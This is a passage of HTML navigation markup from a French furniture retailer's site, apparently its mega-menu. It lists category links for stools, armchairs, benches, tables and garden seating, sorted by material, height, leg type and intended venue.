lounge</a></li></ul><li><a href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li><a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li><a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/113-dossier-de-tabouret"><b><span class="fa fa-angle-right"></span> Dossier </b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li><a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li><a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul><li><a href="https://www.100chaises.fr/138-pieds-de-tabouret"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li><a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li><a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/117-tabourets-reglages"><b><span class="fa fa-angle-right"></span> Réglages</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li><a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li><a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/379-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li><a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs d&#039;assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li><a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul><li><a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li><a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li><a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/179-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type"><b><span class="fa fa-angle-right"></span> Caractéristiques</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li><a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li><a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li><a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li><a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li><a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li><a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li><a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li><a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li><a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li><a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li><a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul><li><a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/153-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li><a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li><a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li><a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li><a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/60-tables">Tables</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li><a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau"><b><span class="fa fa-angle-right"></span> Pièce - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li><a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li><a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes"><b><span class="fa fa-angle-right"></span> Formes - plateaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li><a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li><a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li><a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li><a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li><a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul><li><a href="https://www.100chaises.fr/65-types-de-tables-styles"><b><span class="fa fa-angle-right"></span> Types</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li><a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li><a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li><a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li><a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li><a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul><li><a href="https://www.100chaises.fr/61-hauteur-de-table"><b><span class="fa fa-angle-right"></span> Hauteurs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li><a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li><a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li><a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul><li><a href="https://www.100chaises.fr/94-tables-et-types-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li><a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li><a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li><a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/316-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li><a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li><a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/323-tables-plateaux-materiaux"><b><span class="fa fa-angle-right"></span> Plateaux matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li><a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li><a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/232-bain-de-soleil"><b><span class="fa fa-angle-right"></span> Bain de soleil</b></a></li><li><a href="https://www.100chaises.fr/508-type-d-assise"><b><span class="fa fa-angle-right"></span> Type d&#039;assise</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li><a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li><a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li><a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li><a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li><a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li><a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></ul><li><a href="https://www.100chaises.fr/221-jardin-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li><a 